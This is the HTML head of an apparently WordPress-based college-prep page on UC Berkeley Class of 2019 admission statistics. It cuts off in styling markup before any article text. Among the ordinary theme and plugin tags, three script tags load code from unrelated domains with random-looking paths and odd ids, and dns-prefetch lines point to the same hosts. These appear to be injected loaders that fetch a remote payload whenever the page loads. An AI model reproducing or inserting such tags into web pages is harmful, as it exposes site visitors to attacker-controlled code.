

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ivyleagueprep.com/university-of-california-berkeley-class-of-2019/
body_size: 20857
content:
<!DOCTYPE html>



<!--[if IE 7]>



<html class="ie ie7" lang="en-US">



<![endif]-->



<!--[if IE 8]>



<html class="ie ie8" lang="en-US">



<![endif]-->



<!--[if !(IE 7) | !(IE 8)  ]><!-->



<html lang="en-US">



<!--<![endif]-->



<head>



<meta charset="UTF-8" />



<!--meta name="viewport" content="width=device-width" /-->



<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">



<title>University of California, Berkeley Admission Statistics Class of 2019 - IVY League</title>



<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="icon" href="https://ivyleagueprep.com/wp-content/uploads/2019/01/ivy-logo.png" sizes="50x66" type="image/png">


<link rel="pingback" href="https://ivyleagueprep.com/xmlrpc.php" />



<meta name="format-detection" content="telephone=no">






<!--[if lt IE 9]>



<script src="https://ivyleagueprep.com/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>



<![endif]-->



<!-- Google CDN jQuery with fallback to local -->



<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>



<script src="https://ivyleagueprep.com/wp-content/themes/twentytwelve/js/jquery.mCustomScrollbar.concat.min.js"></script>



 <script>

 



jQuery(document).ready(function() {

    jQuery("#rpwe_widget-3 .widget-title").html("<a href='https://ivyleagueprep.com/ivy-league-prep-blog-2/'>Ivy League Prep College Admissions Blog</a>");

    

});





  (function($){



/* $(document).bind("contextmenu",function(e){



        e.preventDefault();



       // alert("Right Click is not allowed");



      });  



	  window.onload = init;



function init() {



  disableDraggingFor(document.getElementById("draggingDisabled"));



}



function disableDraggingFor(element) {



  // this works for FireFox and WebKit in future according to http://help.dottoro.com/lhqsqbtn.php  element.draggable = false;



  // this works for older web layout engines



  element.onmousedown = function(event) {



                event.preventDefault();



                return false;



              };



} */



   $(window).load(function(){



/*    $("#content_1").mCustomScrollbar({



     scrollButtons:{



      enable:true



     }



    });*/



	$("#content_1").mCustomScrollbar({



					scrollInertia:600,



					autoDraggerLength:false



				});



					$(".content_2").mCustomScrollbar({



					scrollInertia:600,



					autoDraggerLength:false



				});



   });



  })(jQuery);



 </script>



 <link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8/themes/redmond/jquery-ui.css" rel="stylesheet" type="text/css"/>



<link href="https://ivyleagueprep.com/wp-content/themes/twentytwelve/js/jquery.mCustomScrollbar.css" rel="stylesheet" />



<link href="https://ivyleagueprep.com/wp-content/themes/twentytwelve/css/blue/style.css" rel="stylesheet" type="text/css"/>



 



<!-- POPUP BOX JAVASCRIPT --!>

<script src="//code.jquery.com/jquery-1.10.2.js"></script>

<script src="//code.jquery.com/ui/1.11.4/jquery-ui.js"></script>

<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8/jquery-ui.min.js"></script>

<link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8/themes/redmond/jquery-ui.css" rel="stylesheet" type="text/css"/>





<script type="text/javascript">

    $(document).ready(function() {

        //$('#dialog').dialog();

        //alert('out');

        $('#cst_int').click(function() {

            $('#dialog3').dialog();

                /*$("#dialog3").dialog({

                    autop

                    modal: true

                }).dialog("widget")

                  .next(".ui-widget-overlay")

                  .css("background", "#f00ba2");*/

            return false;

        });

    });  

</script>



<script>





/*$(function(){



var appendthis =  ("<div class='modal-overlay js-modal-close'></div>");



	$('a[data-modal-id]').click(function(e) {



		e.preventDefault();



    $("body").append(appendthis);



    $(".modal-overlay").fadeTo(500, 0.7);



    //$(".js-modalbox").fadeIn(500);



		var modalBox = $(this).attr('data-modal-id');



		$('#'+modalBox).fadeIn($(this).data());



	});    



$(".js-modal-close, .modal-overlay").click(function() {



    $(".modal-box, .modal-overlay").fadeOut(500, function() {



        $(".modal-overlay").remove();



    });



});



$(window).resize(function() {



    $(".modal-box").css({



        top: ($(window).height() - $(".modal-box").outerHeight()) / 2,



        left: ($(window).width() - $(".modal-box").outerWidth()) / 2



    });



});



$(window).resize();



});

*/

</script>



<!-- POPUP BOX JAVASCRIPT -->




<!-- MapPress Easy Google Maps Version:2.95 (https://www.mappresspro.com) -->

	  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">.testimonial{
    margin: 10px 0;
    padding:10px;
}
.testimonial .avatar {
    background:#FFFFFF none repeat scroll 0 0;
    border:1px solid #DDDDDD;
    float:right;
    margin-right:-5px;
    margin-top:-5px;
    padding:2px;
    position:relative;
}
div.pagination {
    padding: 3px;
    margin: 3px;
    text-align:center;
}
div.pagination a {
    border: 1px solid #dedfde;
    margin-right:3px;
    padding:2px 6px;
    background-position:bottom;
    text-decoration: none;
    color: #0061de;
}
div.pagination a:hover, div.meneame a:active {
    border: 1px solid #000;
    background-image:none;
    background-color:#0061de;
    color: #fff;
}
div.pagination span.current {
    margin-right:3px;
    padding:2px 6px;

    font-weight: bold;
    color: #ff0084;
}
div.pagination span.disabled {
    margin-right:3px;
    padding:2px 6px;

    color: #adaaad;
}                                                            </style>
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Students applying to the University of California, Berkley for the Class of 2019 experienced a highly selective admissions process. Find the figures and statistics here." />
	<link rel="canonical" href="https://ivyleagueprep.com/university-of-california-berkeley-class-of-2019/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="University of California, Berkeley Admission Statistics Class of 2019 - IVY League" />
	<meta property="og:description" content="Students applying to the University of California, Berkley for the Class of 2019 experienced a highly selective admissions process. Find the figures and statistics here." />
	<meta property="og:url" content="https://ivyleagueprep.com/university-of-california-berkeley-class-of-2019/" />
	<meta property="og:site_name" content="IVY League" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/Ivy-League-Prep/1469250636726794" />
	<meta property="article:modified_time" content="2021-03-17T10:31:40+00:00" />
	<meta property="og:image" content="https://ivyleagueprep.com/wp-content/uploads/2020/01/UC-Berkeley-Admission-Statistics-2019-min.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ivyleagueprep" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ivyleagueprep.com/university-of-california-berkeley-class-of-2019/","url":"https://ivyleagueprep.com/university-of-california-berkeley-class-of-2019/","name":"University of California, Berkeley Admission Statistics Class of 2019 - IVY League","isPartOf":{"@id":"https://ivyleagueprep.com/#website"},"primaryImageOfPage":{"@id":"https://ivyleagueprep.com/university-of-california-berkeley-class-of-2019/#primaryimage"},"image":{"@id":"https://ivyleagueprep.com/university-of-california-berkeley-class-of-2019/#primaryimage"},"thumbnailUrl":"https://ivyleagueprep.com/wp-content/uploads/2020/01/UC-Berkeley-Admission-Statistics-2019-min.jpg","datePublished":"2020-01-15T12:07:24+00:00","dateModified":"2021-03-17T10:31:40+00:00","description":"Students applying to the University of California, Berkley for the Class of 2019 experienced a highly selective admissions process. Find the figures and statistics here.","breadcrumb":{"@id":"https://ivyleagueprep.com/university-of-california-berkeley-class-of-2019/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ivyleagueprep.com/university-of-california-berkeley-class-of-2019/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ivyleagueprep.com/university-of-california-berkeley-class-of-2019/#primaryimage","url":"https://ivyleagueprep.com/wp-content/uploads/2020/01/UC-Berkeley-Admission-Statistics-2019-min.jpg","contentUrl":"https://ivyleagueprep.com/wp-content/uploads/2020/01/UC-Berkeley-Admission-Statistics-2019-min.jpg","width":2422,"height":1448},{"@type":"BreadcrumbList","@id":"https://ivyleagueprep.com/university-of-california-berkeley-class-of-2019/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ivyleagueprep.com/"},{"@type":"ListItem","position":2,"name":"University of California, Berkeley Admission Statistics Class of 2019"}]},{"@type":"WebSite","@id":"https://ivyleagueprep.com/#website","url":"https://ivyleagueprep.com/","name":"IVY League","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ivyleagueprep.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IVY League &raquo; Feed" href="https://ivyleagueprep.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVY League &raquo; Comments Feed" href="https://ivyleagueprep.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ivyleagueprep.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='flex-css' href='https://ivyleagueprep.com/wp-content/themes/twentytwelve/css/flexnav.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpra-lightbox-css' href='https://ivyleagueprep.com/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ivyleagueprep.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mappress-leaflet-css' href='https://ivyleagueprep.com/wp-content/plugins/mappress-google-maps-for-wordpress/lib/leaflet/leaflet.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-css' href='https://ivyleagueprep.com/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.95' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://ivyleagueprep.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ivyleagueprep.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ivyleagueprep.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://ivyleagueprep.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='wpra-displays-css' href='https://ivyleagueprep.com/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ivyleagueprep.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://ivyleagueprep.com/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://ivyleagueprep.com/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://ivyleagueprep.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='https://ivyleagueprep.com/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://ivyleagueprep.com/wp-content/themes/twentytwelve/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://ivyleagueprep.com/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='popup-maker-site-css' href='//ivyleagueprep.com/wp-content/uploads/pum/pum-site-styles.css?generated=1754042296&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://ivyleagueprep.com/wp-content/plugins/cyclone-slider-2/libs/magnific-popup/magnific-popup.css?ver=2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-dark-css' href='https://ivyleagueprep.com/wp-content/plugins/cyclone-slider-2/templates/dark/style.css?ver=2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-css' href='https://ivyleagueprep.com/wp-content/plugins/cyclone-slider-2/templates/default/style.css?ver=2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-css' href='https://ivyleagueprep.com/wp-content/plugins/cyclone-slider-2/templates/standard/style.css?ver=2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-css' href='https://ivyleagueprep.com/wp-content/plugins/cyclone-slider-2/templates/thumbnails/style.css?ver=2.9.7' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://ivyleagueprep.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ivyleagueprep.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-posts-to-subscribers-js-extra">
/* <![CDATA[ */
var elp_data = {"messages":{"elp_name_required":"Please enter name.","elp_email_required":"Please enter email address.","elp_invalid_name":"Name seems invalid.","elp_invalid_email":"Email address seems invalid.","elp_unexpected_error":"Oops.. Unexpected error occurred.","elp_invalid_captcha":"Robot verification failed, please try again.","elp_invalid_key":"Robot verification failed, invalid key.","elp_successfull_single":"You have successfully subscribed.","elp_successfull_double":"You have successfully subscribed. You will receive a confirmation email in few minutes. Please follow the link in it to confirm your subscription. If the email takes more than 15 minutes to appear in your mailbox, please check your spam folder.","elp_email_exist":"Email already exist.","elp_email_squeeze":"You are trying to submit too fast. try again in 1 minute."},"elp_ajax_url":"https:\/\/ivyleagueprep.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ivyleagueprep.com/wp-content/plugins/email-posts-to-subscribers//inc/email-posts-to-subscribers.js?ver=2.2" id="email-posts-to-subscribers-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<link rel="https://api.w.org/" href="https://ivyleagueprep.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ivyleagueprep.com/wp-json/wp/v2/pages/3088" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ivyleagueprep.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ivyleagueprep.com/?p=3088' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ivyleagueprep.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fivyleagueprep.com%2Funiversity-of-california-berkeley-class-of-2019%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ivyleagueprep.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fivyleagueprep.com%2Funiversity-of-california-berkeley-class-of-2019%2F&#038;format=xml" />
<style>.elp_form_message.success { color: #008000;font-weight: bold; } .elp_form_message.error { color: #ff0000; } .elp_form_message.boterror { color: #ff0000; } </style>        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
